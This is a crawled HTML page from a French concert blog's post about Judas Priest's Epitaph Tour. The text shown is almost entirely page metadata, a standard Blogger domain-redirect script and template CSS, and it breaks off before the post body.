

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concertsexposbypat.com/2010/12/judas-priest-epitaph-tour.html
body_size: 34694
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.concertsexposbypat.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.concertsexposbypat.com/2010/12/judas-priest-epitaph-tour.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.concertsexposbypat.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="CONCERTS EXPOS BY PAT - RSS" href="https://www.concertsexposbypat.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.blogger.com/feeds/2954960242264688965/posts/default" />

<link rel="alternate" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.concertsexposbypat.com/feeds/7250985978726627511/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgG4hbDe-IDgcSzU_haU908QqrUUax65XuIBNHgRWhDTKIILhvefSagSv_nOlJ3o92z7iCwabryLvSJ9ckdBCtibrRZayH9HyErdA9BMmqwp8vq57z4v2bkgZYORVJh1tVF4kSLC7bQAT_s/s400/EpitaphBG_400x200.jpg' rel='image_src'/>
<meta content='https://www.concertsexposbypat.com/2010/12/judas-priest-epitaph-tour.html' property='og:url'/>
<meta content='Judas Priest - Epitaph Tour' property='og:title'/>
<meta content='Après 40 ans sur la route, Judas Priest annonce sa dernière tournée mondiale, intitulée &quot;Epitaph Tour&quot;. Epitaph était le titre d&#39;une chanson...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgG4hbDe-IDgcSzU_haU908QqrUUax65XuIBNHgRWhDTKIILhvefSagSv_nOlJ3o92z7iCwabryLvSJ9ckdBCtibrRZayH9HyErdA9BMmqwp8vq57z4v2bkgZYORVJh1tVF4kSLC7bQAT_s/w1200-h630-p-k-no-nu/EpitaphBG_400x200.jpg' property='og:image'/>
<title>
Judas Priest - Epitaph Tour - CONCERTS EXPOS BY PAT
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Judas Priest - Epitaph Tour' property='og:title'/>
<meta content='https://www.concertsexposbypat.com/2010/12/judas-priest-epitaph-tour.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgG4hbDe-IDgcSzU_haU908QqrUUax65XuIBNHgRWhDTKIILhvefSagSv_nOlJ3o92z7iCwabryLvSJ9ckdBCtibrRZayH9HyErdA9BMmqwp8vq57z4v2bkgZYORVJh1tVF4kSLC7bQAT_s/s400/EpitaphBG_400x200.jpg' property='og:image'/>
<meta content='CONCERTS EXPOS BY PAT' property='og:site_name'/>
<meta content='https://www.concertsexposbypat.com/' name='twitter:domain'/>
<meta content='Judas Priest - Epitaph Tour' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgG4hbDe-IDgcSzU_haU908QqrUUax65XuIBNHgRWhDTKIILhvefSagSv_nOlJ3o92z7iCwabryLvSJ9ckdBCtibrRZayH9HyErdA9BMmqwp8vq57z4v2bkgZYORVJh1tVF4kSLC7bQAT_s/s400/EpitaphBG_400x200.jpg' name='twitter:image'/>
<meta content='Judas Priest - Epitaph Tour' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#444444;font-size: 16px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#999999;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#444444;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#33ffe6}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#999999}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #999999}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:16px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#999999}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#999999}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:16px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#999999;border-bottom:2px solid #999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#999999;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:16px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#999999}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#999999}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL8OGKZWTSLqf47fhhBsri-78RsXPy14LtCP-lu-7GFt0CrOPQb6FZ1V282j326Kb77oDyigRtm3PpTDxpUq0ucNozMGdhkQJSnhyphenhyphentn19y2QVnZ0t5BIKO0dVbEFleUVj4F-5b4b3qRzxi/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:16px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#444444;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#444444;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#999999}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#444444;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#444444;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#999999}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:16px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#444444;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#999999}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#999999;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#444444}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 16px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.0)!important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:16px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#444444;display:block}
.related-title a:hover{color:#999999}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#444444}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#999999}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#999999;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:16px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:16px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:16px;line-height:1.4em}
